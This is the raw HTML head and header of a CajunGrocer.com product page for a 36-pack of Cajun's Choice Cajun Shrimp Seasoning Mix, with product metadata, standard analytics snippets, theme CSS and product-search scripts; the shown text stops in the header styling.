

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/foods/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36?tag=Cajun%27s%20Choice%20Cajun%20Shrimp%20Seasoning%20Mix%203%20oz%20Pack%20of%2036
body_size: 21773
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055 - Cajun &amp; Creole - Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36Cajun Shrimp Mix, also known as barbecue shrimp, is an all-time favorite dish in the south. Our one-st" />
<meta name="keywords" content="cajun's choice cajun shrimp seasoning mix 3 oz pack of 36, 084493060055, cajun &amp; creole" />

        <!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="product"/>
<meta property="og:title" content="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055"/>
<meta property="og:url" content="https://www.cajungrocer.com/foods/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36"/>
<meta property="og:price:amount" content="41.76"/>
<meta property="og:price:currency" content="USD"/>
<meta property="product:retailer_item_id" content="084493060055"/>
<meta property="product:price:amount" content="41.76"/>
<meta property="product:price:currency" content="USD"/>
<meta property="product:availability" content="out of stock"/>
<meta property="og:price:standard_amount" content="57.6"/>
<meta property="og:availability" content="out of stock"/>
<meta property="og:upc" content="084493060055"/>
<meta property="og:brand" content="Cajun's Choice"/>
<meta property="og:image" content="https://www.cajungrocer.com/image/cache/catalog/product/Cajuns-Choice-Cajun-Shrimp-Seasoning-Mix-36Pack-1024x1024.png"/>
<meta property="og:description" content="Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055 - Cajun &amp; Creole - Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36Cajun Shrimp Mix, also known as barbecue shrimp, is an all-time favorite dish in the south. Our one-st"/>

<!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods","name":"Foods"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.cajungrocer.com\/index.php?route=product\/search&amp;tag=Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36","name":"Search"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/www.cajungrocer.com\/foods\/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36?tag=Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36","name":"Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36"}}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","url":"https:\/\/www.cajungrocer.com\/foods\/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36","name":"Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055","category":"Home \u00bb Foods \u00bb Search \u00bb Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36","image":"https:\/\/www.cajungrocer.com\/image\/cache\/catalog\/product\/Cajuns-Choice-Cajun-Shrimp-Seasoning-Mix-36Pack-350x350.png","model":"084493060055","sku":"084493060055","gtin12":"084493060055","gtin":"084493060055","description":"Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055 - Cajun &amp; Creole - Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36Cajun Shrimp Mix, also known as barbecue shrimp, is an all-time favorite dish in the south.\u00a0Our one-st","manufacturer":"Cajun's Choice","brand":{"@type":"Brand","name":"Cajun's Choice"},"offers":{"name":"Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36 - 084493060055","url":"https:\/\/www.cajungrocer.com\/foods\/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36","price":41.76,"priceCurrency":"USD","itemCondition":"http:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"CajunGrocer.com"},"priceValidUntil":"2027-01-31","category":"Home &raquo; Foods &raquo; Search &raquo; Cajun's Choice Cajun Shrimp Seasoning Mix 3 oz Pack of 36","availability":"OutOfStock"}}</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/foods/cajun's-choice-cajun-shrimp-seasoning-mix-3oz-pack-of-36" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/jquestion.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquestion-common.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
